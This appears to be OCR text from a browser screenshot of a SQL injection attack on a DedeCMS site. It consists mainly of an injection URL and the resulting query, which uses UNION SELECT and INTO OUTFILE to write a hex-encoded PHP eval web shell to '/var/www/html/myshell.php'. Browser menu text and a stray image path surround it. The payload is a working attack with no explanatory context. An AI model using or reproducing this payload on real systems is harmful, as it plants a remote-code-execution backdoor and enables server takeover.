 192.168.1.10/sql/?id=1 UNION SELECT 1,0x273C3F706870206576616C28245F504F53545B615D293B3F3
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
网页截图
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L)
当前查询语句：SELECT * FROM dede_admin WHERE id=1 UNION SELECT 1,0x273C3F706870206576616C28245F504F53545B615D293B3F3E27,3,4,5,6,7,8,9,10 INTO
OUTFILE '/var/www/html/myshell.php'